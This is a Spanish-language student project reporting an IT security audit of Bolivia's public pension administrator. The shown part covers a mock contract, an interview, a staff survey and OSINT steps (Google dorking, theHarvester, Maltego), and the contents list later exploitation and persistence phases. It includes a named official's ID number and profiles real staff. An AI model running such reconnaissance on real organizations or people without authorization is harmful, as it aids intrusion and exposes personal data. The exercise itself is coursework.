

***FACULTAD DE INGENIERIA EN CIENCIAS DE LA COMPUTACION Y TELECOMUNICACIONES***

**UNIVERSIDAD AUTONOMA GABRIEL RENE MORENO**

**PROYECTO GRUPAL FINAL**

**AUDITORIA INFORMATICA A UN SISTEMA ADMINISTRATIVO.**

**INTEGRANTES:**

* Cespedes Vargas Luis Eduardo
* Montaño Claros Wilson Brandon
* Torrez Vaca Andres
* Vino Apaza Vanesa
* Wolf Coimbra Ivo

**GRUPO:** 5

**MATERIA:** Auditoria Informática

**SIGLA:** INF-462 ‘SA’

**DOCENTE:** Ing**.** Vargas Peña Leonardo

**Santa Cruz – Bolivia**

**2024**

Índice

FASE 1: RECONOCIMIENTO. 2

1.1. Contrato de auditoria. 2

1.2. Topología de red. 9

1.3. Recoleción de datos. 10

1.3.1. Entrevista a la parte gerencial. 10

1.3.2. Encuestas al personal técnico 11

1.4. Búsqueda en motores de búsqueda. 16

Google Dorking. 16

1.5. Herramientas de recolección de información. 17

TheHarvester. 17

Maltego. 18

1.6. Redes sociales y perfiles de búsqueda. 21

1.7. Registro de dominios y búsqueda de información WHOIS. 24

Whois. 24

FASE 2: EXPLOTACIÓN. 26

2.1. Escaneo de Puertos. 26

Nmap. 26

2.2. Enumeración de Servicios. 28

Nmap. 28

SMBclient. 30

2.3. Vulnerability Scanning. 31

Nikto en reemplazo de (OpenVAS). 31

Nmap con NSE (Nmap Scripting Engine) en reemplazo de Nessus. 31

FASE 3: ENUMERACIÓN. 33

3.1. Enumeración de usuarios y grupos. 33

Enum4linux. 33

SMBclient. 36

LDAP. 37

3.2. Escaneo de directorios y archivos. 38

Dirb. 38

Gobuster. 39

FASE 4: OBTENCIÓN DE ACCESO. 40

4.1. Pruebas de penetración manueles. 40

Script personalizado en bash. 40

4.2. Herramientas para explotación. 42

Metasploit. 42

FASE 5: MANTENIMIENTO DE ACCESO. 44

5.1. Herramientas para mantener el acceso. 44

NETCAT. 44

METERPRETER. 46

FASE 6: ANÁLISIS DE DATOS. 50

6.1. Herramientas de registro y registro de actividades. 50

Syslog. 50

FASE 7: ANÁLISIS Y GESTIÓN DE RIESGOS. 53

7.1. Herramientas de análisis de riesgo y vulnerabilidades. 53

NESSUS. 53

7.2. Matriz de riesgo clásica y metodología FINOL. 56

7.2.1. Identificación de la topología de red. 56

7.2.2. Activos y Amenazas. 57

7.2.3. Gestión de riesgos Matriz Clásica. 58

7.2.4. Gestión de riesgo Metodología FINOL. 60

7.3. Recomendaciones de gestión de riesgos. 62

FASE 8: REPORTES Y RECOMENDACIONES. 63

FASE 9: LIMPIEZA Y MITIGACIÓN. 76

9.1. Lynis 76

9.2. Chkrootkit 80

9.3. Fail2Ban 82

FASE 10: Documentación y revisión final. 86

**Índice de Ilustraciones.**

Ilustración 1. Topología de Red. 13

Ilustración 2. Google Dorking. 20

Ilustración. 3. Google Dorking: Gestora. 20

Ilustración 4. TheHarvester. 21

Ilustración 5. Maltego, Análisis de Conexión. 22

Ilustración 6. Maltego, Centrado en la entidad. 23

Ilustración 7. Maltego, Información del Dominio. 23

Ilustración 8. Maltego, Find Entity Domian. 24

Ilustración 9. Maltego, Transformación DNS. 24

Ilustración 10. Perfil de X, Jaime Duran Chuquimia. 25

Ilustración 11. Instagram, Jaime Duran Chuquimia. 25

Ilustración 12. Linkedin, Rene Fernando Rocha. 26

Ilustración 13. Facebook, Gestora. 26

Ilustración 14. Perfil de X, Gestora. 27

Ilustración 15. Perfil de Instagram, Gestora. 27

Ilustración 16. Whois. 28

Ilustración 17. Nmap, Escaneo de Puertos 1. 30

Ilustración 18. Nmap, Escaneo de Puertos 2. 31

Ilustración 19. Nmap, Enumeración de Servicios 1. 32

Ilustracion 20. Nmap, Enumeración de Servicios 2. 33

Ilustracion 21. SMBclient. 34

Ilustración 22. Nikto. 35

Ilustración 23. Nmap con NSE. 35

Ilustración 24. Nmap con NSE Vulnerabilidades. 36

Ilustración 25. Enum4linux. 37

Ilustración 26. Enum4linux, Lista de Usuarios. 38

Ilustración. 27. Enum4linux, Recursos Compartidos. 39

Ilustración 28. SMBclient. 40

Ilustración 29. LDAP. 41

Ilustración 30. DIRB. 42

Ilustración 31. Gobuster. 43

Ilustración 32. Script personalizado en bash. 44

Ilustración 33. Checks. 45

Ilustración 34. Archivos descargados. 45

Ilustración 35. Metasploit. 46

Ilustración 36. Show Options. 46

Ilustración 37. Exploit. 47

Ilustración 38. Netcat. 48

Ilustración 39. Puerto Definido. 49

Ilustración 40. Reinicio de la Maquina Vulnerable. 49

Ilustración 41. Ejecución. 50

Ilustración 42. Meterpreter. 50

Ilustración 43. Msfconsole. 51

Ilustración 44. Use multi/handler. 52

Ilustración 45.Gestiora Dirección. 52

Ilustración 46. Realización de Conexión. 53

Ilustración 47. Inicio de Conexión. 53

Ilustración 48. Syslog. 54

Ilustración 49. Conexión a Syslog. 54

Ilustración 50. Syslog Interfaz. 55

Ilustración 51. Syslog, Proceso de Ejecución. 55

Ilustración 52. Nessus. 57

Ilustración 53. Nessus, Escaneo de Vulnerabilidades. 57

Ilustración 54. Nessus, Vulnerabilidades Criticas. 58

Ilustración 55. Vulnerabilidades 59

Ilustración 56. Topología de Red Identificada. 60

Ilustración 57. Lynis. 80

Ilustración 58. Systemd, Lynis. 81

Ilustración 59. Querys, Escaneo. 81

Ilustración 60. Reportes. 82

Ilustración 61. Crear Contraseñas Fuertes. 82

Ilustración 62. Política de Bloqueo de Cuentas. 83

Ilustración 63. Configuración SSH. 83

Ilustración 64. Chkrootkit. 84

Ilustración 65. Logs, Resultados. 85

Ilustración 66. Fail2ban. 86

Ilustración 67. Logs. 87

Ilustración 68. Status fail3ban. 88

Ilustración 69. Fail2ban detecta intento de conexión. 88

Ilustración 70. Intentos fallidos. 89

**Índice de Tablas.**

Tabla 1. Activos y Amenazas. 63

Tabla 2. Gestión de Riesgo y Matriz Clásica. 63

Tabla 3. Gestión de Riesgo. 64

Tabla 4. Gestión de Riesgo, Metodología FINOL 66

Tabla 5. Recomendaciones. 67

Tabla 6. Fase 2. Explotación 70

Tabla 7. Fase 3. Enumeración. 73

Tabla 8. Fase 4. Obtención de Acceso 76

Tabla 9. Fase 5. Mantenimiento de Acceso. 77

Tabla 10. Fase 6. Mantenimiento de Acceso. 78

Tabla 11. Fase 7. Análisis y Gestión de Riesgos. 80

Tabla 12. Resultado Fase 2. 94

Tabla 13. Resultado Fase 3. 94

Tabla 14. Resultado Fase 4. 95

Tabla 15. Resultado Fase 5. 95

Tabla 16. Resultado Fase 6. 96

Tabla 17. Resultado Fase 7. 96

# FASE 1: RECONOCIMIENTO.

# Contrato de auditoria.

**CONTRATO DE AUDITORÍA EN INFORMÁTICA.**

Contrato de prestación de servicios profesionales de auditoría en informática que celebran por una parte la Gestora Pública de la Seguridad Social de Largo Plazo de Bolivia, representada por **Lic. Jaime Duran Chuquimia**, con cédula de identidad 6847165LP, en su carácter de **Gerente General** de la **Gestora Pública**, a quien en lo sucesivo se denominará "el cliente", y por la otra parte estudiantes universitarios, constituidos por:

* Cespedes Vargas Luis Eduardo
* Montaño Claros Wilson Brandon
* Torrez Vaca Andrés
* Vino Apaza Vanesa
* Wolf Coímbra Ivo

a quienes se denominará "Los auditores", de conformidad con las siguientes declaraciones y cláusulas:

**DECLARACIONES**

1. **El cliente declara:**
2. Que la Gestora Pública de la Seguridad Social de Largo Plazo de Bolivia es una institución pública encargada de la administración de los fondos de jubilación y pensiones, cuyo domicilio se encuentra en **Calle Reyes Ortiz, Edificio Gundlach-Torre Oeste, La Paz.**
3. Que está representada para este acto por el **Lic. Jaime Duran Chuquimia** en su carácter de **Gerente General** de la Gestora Pública.
4. Que requiere la realización de una auditoría en informática para garantizar la seguridad, integridad y confidencialidad de los sistemas informáticos que gestionan los aportes de los afiliados, así como su operatividad eficiente.
5. **Declara el auditor:**
6. Que es una persona jurídica o física, legalmente constituida, de acuerdo con las leyes bolivianas, y que tiene por objeto la prestación de servicios profesionales de auditoría en informática.
7. Que está habilitado para llevar a cabo auditorías en sistemas informáticos y de seguridad de la información.
8. **Declaran ambas partes:**

Que, habiendo llegado a un acuerdo sobre lo anterior, formalizan este contrato bajo las siguientes:

**CLÁUSULAS**

**PRIMERA.** OBJETIVO

El auditor se compromete a realizar una auditoría en informática a los sistemas, redes y equipos de la Gestora Pública de la Seguridad Social de Largo Plazo de Bolivia. La auditoría incluirá una evaluación detallada del estado de los sistemas y la seguridad de la información, con el fin de garantizar la correcta administración de los fondos y la confidencialidad de los datos de los afiliados.

**SEGUNDA.** ALCANCE DEL TRABAJO

El auditor llevará a cabo las siguientes actividades:

1. Evaluación de la infraestructura informática de la Gestora, incluyendo:

* Organización de la dirección de informática.
* Estructura de la red y topología.
* Recursos humanos dedicados al área informática.
* Normas, políticas y estándares de seguridad.
* Capacitación del personal.

1. Evaluación de los sistemas informáticos:

* Análisis de los sistemas en operación, su flujo de información y controles.
* Evaluación de la seguridad física y lógica de los sistemas, su confidencialidad y respaldos.
* Revisión de los planes de contingencia y recuperación ante desastres.

1. Evaluación de los equipos informáticos:

* Estado de los servidores, estaciones de trabajo y dispositivos de red.
* Evaluación de la seguridad física y lógica de los equipos.
* Verificación de los contratos de mantenimiento y garantías.

1. Elaboración de informes con conclusiones y recomendaciones sobre cada uno de los puntos mencionados.

**TERCERA.** PROGRAMA DE TRABAJO

El auditor y el cliente se comprometen a desarrollar conjuntamente un programa de trabajo, que detallará las actividades específicas a realizar, los responsables de cada tarea y los plazos de ejecución. Dicho programa será aprobado por ambas partes antes de iniciar la auditoría.

**CUARTA.** SUPERVISIÓN

El cliente, o quien este designe, tendrá pleno derecho a supervisar el desarrollo de los trabajos de auditoría, pudiendo emitir instrucciones por escrito para garantizar la calidad y transparencia del proceso.

**QUINTA.** COORDINACIÓN DE LOS TRABAJOS

El cliente designará a un coordinador del proyecto, que será responsable de facilitar la comunicación entre las partes, recopilar la información solicitada por el auditor y garantizar la realización de las reuniones y entrevistas previstas en el programa de trabajo.

**SEXTA.** HORARIO DE TRABAJO

El auditor dispondrá del tiempo necesario para llevar a cabo las actividades previstas en este contrato, sin estar sujeto a horarios o jornadas predefinidas, siempre que se respeten los plazos estipulados en el programa de trabajo.

**SÉPTIMA.** PERSONAL ASIGNADO

El auditor asignará al personal técnico capacitado para la realización de los trabajos objeto de este contrato. Si fuera necesario, se podrá incorporar a más personal especializado para cumplir con los objetivos de la auditoría.

**OCTAVA.** RELACIÓN LABORAL

El personal del auditor no tendrá ninguna relación laboral con el cliente. Se estipula expresamente que este contrato no genera ningún vínculo laboral entre el cliente y el personal que emplee el auditor para llevar a cabo los trabajos de auditoría.

**NOVENA.** PLAZO DE TRABAJO

El auditor se compromete a finalizar los trabajos estipulados en un plazo de 20 días hábiles, contados a partir de la firma del contrato y del pago del anticipo correspondiente. El tiempo estimado para la terminación de los trabajos está en relación con la oportunidad en que el cliente entregue los documentos requeridos por el auditor y por el cumplimiento de las fechas estipuladas en el programa de trabajo aprobado por ambas partes, por lo que cualquier retraso ocasionado por parte del personal del cliente o de usuarios de los sistemas repercutirán en el plazo estipulado, el cual deberá incrementarse de acuerdo a las nuevas fechas establecidas en el programa de trabajo, sin perjuicio alguno para los auditores.

**DÉCIMA.** HONORARIOS

El cliente pagará al auditor la suma de 10000.00 bolivianos por los trabajos objeto del presente contrato, más el impuesto al valor agregado correspondiente. El pago se realizará de la siguiente manera:

20% a la firma del contrato.

40% a los 10 días hábiles de iniciados los trabajos.

40% al finalizar los trabajos y presentar el informe final.

**DECIMOPRIMERA.** ALCANCE DE LOS HONORARIOS

Los honorarios cubrirán todos los costos asociados a la auditoría, incluyendo sueldos, organización, dirección técnica, y prestaciones sociales del personal del auditor.

**DECIMOSEGUNDA.** INCREMENTO DE HONORARIOS

Si el cliente incurriera en demoras que afecten el cronograma de trabajo, se acordará un ajuste proporcional en los honorarios.

**DECIMOTERCERA.** TRABAJOS ADICIONALES

Si surgiera la necesidad de ampliar los alcances de la auditoría, las partes acordarán por separado los términos, que se integrarán como parte de este contrato.

**DECIMOCUARTA.** VIÁTICOS Y GASTOS

El cliente cubrirá los gastos relacionados con viáticos, traslado, hospedaje y alimentación en los que incurra el auditor durante su permanencia en las instalaciones de la Gestora Pública.

**DECIMOQUINTA**, GASTOS ADICIONALES

Los gastos relacionados con fotocopias o documentos necesarios para llevar a cabo este contrato serán responsabilidad del cliente.

**DECIMOSEXTA.** RESCISIÓN

Cualquiera de las partes podrá dar por terminado el contrato en caso de incumplimiento de las obligaciones estipuladas en este documento.

**DECIMOSEPTIMA.** JURISDICCIÓN

Para la interpretación y cumplimiento de este contrato, las partes se someten a la jurisdicción de los tribunales federales, renunciando a cualquier otro fuero que pudiera corresponderles por razón de su domicilio presente o futuro.

En constancia de su conformidad, firman las partes el día 26 de julio de 2024.





Univ. Ivo Wolf Coimbra

CI. 21344567SC

Auditor

Lic. Jaime Duran Chuquimia

CI. 6847165LP

Gerente General

## Topología de red.



Ilustración 1. Topología de Red.

## Recoleción de datos.

### Entrevista a la parte gerencial.

**Entidad:** Gestora Pública de la Seguridad social de Largo Plazo – Bolivia

**Entrevistado:** Jaime Duran Chuquimia – Gerente General

**Fecha:** 25 de septiembre de 2024

**Lugar:** Calle Reyes Ortiz, Edificio Gundlach-Torre Oeste, La Paz.

**Bloque 1: Contexto y Estrategia de TI**

**¿Cuál es el rol de la tecnología en la estrategia general de la Gestora Publica?**

***Respuesta:*** La tecnología fundamental ya que todos los procesos de administración de fondos y servicios a los asegurados están digitalizados.

**¿Cuáles son los principales objetivos de TI para el próximo año?**

***Respuesta:*** Enfocarnos en tres áreas principales: mejorar la infraestructura de seguridad, implementar herramientas de análisis de datos para optimizar la toma de decisiones y desarrollar un sistema de gestión de riesgos tecnológicos.

**Bloque 2: Gestión y Gobernanza de TI**

**¿Existen políticas y procedimientos formalmente establecidos para la gestión de riesgos tecnológicos?**

***Respuesta:*** Si, se cuenta con un marco de gestión de riesgos que se revisa anualmente. Incluye evaluaciones de impacto y análisis de vulnerabilidades en los sistemas.

**Bloque 3: Seguridad y Control**

**¿Cuáles son las principales preocupaciones de la gerencia respecto a la seguridad informática?**

***Respuesta*:** La protección de la info`rmacion de los asegurados es prioridad. Nos preocupa el acceso no autorizado y la posibilidad de ataques cibernéticos que comprometan la integridad de nuestros sistemas.

**¿Cómo gestionan los incidentes de seguridad?**

***Respuesta:*** Se tiene un equipo especializado de ciberseguridad que monitorea constantemente nuestros sistemas y maneja los incidentes siguiendo un protocolo de respuesta preestablecido.

**Bloque 4: Cumplimiento y Normativas**

**¿Qué acciones se están tomando para asegurar el cumplimiento con las normativas relacionadas a TI?**

***Respuesta:*** Actualmente, se sigue las regulaciones emitidas por la Autoridad de Supervisión del Sistema Financiero (ASFI) y estar en proceso de la certificación bajo la norma ISO 27001 para la gestión de seguridad de la información. Esto implicaría establecer políticas de control de acceso, auditoria de sistemas.

### Encuestas al personal técnico

**Objetivo:**

Esta encuesta tiene como propósito recopilar información detallada sobre la infraestructura tecnológica, las prácticas de seguridad de la información y el cumplimiento normativo dentro de la empresa. La información proporcionada será utilizada para fines de auditoría interna.

1. **¿Qué tipos de software utiliza la empresa para la gestión de sus servicios? (Ejemplos: ERP, CRM, contabilidad, gestión documental, etc.)**

***Respuesta:*** Gestión Documental

1. **¿Cómo se realiza el mantenimiento del hardware y software en la empresa? (Frecuencia de actualizaciones, métodos de supervisión, etc.)**

***Respuesta***: Métodos de Supervisión

1. **¿La empresa utiliza servicios en la nube?**

Sí [ X ]

No [ ]

1. **¿Cómo se gestionan las copias de seguridad (backups) en la empresa? (Frecuencia, ubicación de los backups, tipo de almacenamiento utilizado, etc.)**

***Respuesta***: No

1. **¿Qué herramientas de monitoreo utilizan para supervisar el estado de los sistemas y la red?**

***Respuesta***: Maltego

1. **En una escala del 1 al 5, ¿cómo evalúa la efectividad de la infraestructura tecnológica actual de la empresa? (1 = Muy deficiente, 5 = Muy efectiva)**

1[ ]

2 [ ]

3 [ X ]

4 [ ]

5 [ ]

1. **¿Qué medidas de seguridad están implementadas para proteger la red interna? (Ejemplos: Firewalls, VPNs, segmentación de red, etc.)**

***Respuesta***: Segmentación de Red

1. **¿Cuántos incidentes de seguridad han sido reportados en los últimos 12 meses?**

***Respuesta***: Ninguno

1. **¿Se realizan pruebas periódicas de vulnerabilidades o auditorías de seguridad en la empresa?**

Sí [ X ]

No [ ]

1. **¿La empresa cuenta con políticas de uso de contraseñas y autenticación de múltiples factores (MFA)?**

Sí [ X ]

No [ ]

1. **¿Cómo se manejan los accesos de los empleados a los sistemas críticos? (Roles, permisos, proceso de aprobación, auditorías de accesos, etc.)**

***Respuesta***: Roles y Permisos

1. **¿Se realizan capacitaciones periódicas al personal sobre buenas prácticas de seguridad informática?**

Sí [ X ]

No [ ]

1. **En una escala del 1 al 5, ¿cómo calificaría el nivel de seguridad de los sistemas en la empresa? (1 = Muy baja, 5 = Muy alta)**

1 [ ]

2 [ X ]

3 [ ]

4 [ ]

5 [ ]

1. **¿La empresa sigue algún marco de trabajo o normativa de seguridad? (Ejemplo: ISO 27001, GDPR, LOPD, etc.)**

Sí [ X ]

No [ ]

1. **¿Existen manuales de procedimientos documentados para cada área técnica?**

Sí [ X ]

No [ ]

1. **¿Qué procesos de auditoría interna existen para verificar el cumplimiento de las normativas de seguridad y TI?**

***Respuesta***: La ISO 27001

1. **¿Cómo se gestionan los cambios en los sistemas y en la infraestructura tecnológica?**

***Respuesta***: Los cambios en los sistemas y la infraestructura tecnológica se gestionan a través de un proceso formal de control de cambios.

1. **En una escala del 1 al 5, ¿cómo evaluaría el cumplimiento normativo y la alineación con las mejores prácticas de la empresa? (1 = No alineado, 5 = Completamente alineado)**

1 [ ]

2 [ X ]

3 [ ]

4 [ ]

1. **¿Cuál es el principal reto que enfrenta en la gestión de la infraestructura tecnológica y la seguridad en la empresa?**

***Respuesta***: El principal reto es mantener actualizados los sistemas sin afectar el rendimiento y disponibilidad de los servicios.

1. **¿Considera que los recursos tecnológicos disponibles son suficientes para realizar sus funciones?**

Sí [ X ]

No [ ]

1. **En una escala del 1 al 5, ¿qué tan satisfecho está con el soporte técnico y los recursos disponibles en la empresa? (1 = Muy insatisfecho, 5 = Muy satisfecho)**

1 [ ]

2 [ X ]

3 [ ]

4 [ ]

1. **¿Qué mejoras propondría para optimizar la infraestructura tecnológica y los procesos de seguridad de la información?**

***Respuesta***: Se recomienda invertir en la automatización de las copias de seguridad y mejorar la frecuencia de las pruebas de recuperación ante desastres.

## Búsqueda en motores de búsqueda.

### Google Dorking.

Es una técnica que permite utilizar operadores de búsqueda avanzada para encontrar información específica en la web que no está fácilmente accesible a través de búsquedas regulares.

Ilustración 2. Google Dorking.

Se encontró paginas asociadas donde se encuentra el nombre del Lic. Jaime Duran Chuquimia**.**

Ilustración. 3. Google Dorking: Gestora.

Se encontró archivos PDF, Excel y Word en el dominio de gestora.bo

## Herramientas de recolección de información.

### TheHarvester.

Es una herramienta de recolección de información que permite obtener datos como correos electrónicos, nombres de usuarios, y dominios asociados a una organización a partir de diferentes fuentes como motores de búsqueda y redes sociales.

Ilustración 4. TheHarvester.

Se identificaron direcciones IPs asociadas con el dominio que pueden estar relacionadas con diferentes servidores de la organización, direcciones de correo para identificar puntos de contacto y también de encontraron host relacionados con el dominio.

### Maltego.

Es una herramienta que recolecta y analiza información pública de internet para identificar conexiones entre personas, organizaciones y sitios web, facilitando investigaciones de ciberseguridad e inteligencia.

Ilustración 5. Maltego, Análisis de Conexión.

Se realizo un análisis de conexiones de enlaces de entrada y salida del sitio web de la gestora, Es útil para visualizar las relaciones de red entre el sitio objetivo y otros sitios o servicios web.

Ilustración 6. Maltego, Centrado en la entidad.

Se muestra un análisis centrado en la entidad del dominio mostrando su resolución DNS y conexiones asociadas.



Ilustración 7. Maltego, Información del Dominio.

En la imagen Maltego ha generado una visualización que muestra la información extraída del dominio [**https://www.gestora.bo**](https://www.gestora.bo), en particular las propiedades **Website** (refleja cómo el dominio está registrado y resuelto dentro del DNS público.) y **Ports** (indica que el puerto 80 está en uso).

Se uso la transformación DNS from Domain para recuperar información relacionada con la resolución de un dominio a través del DNS*.*

Ilustración 8. Maltego, Find Entity Domian.

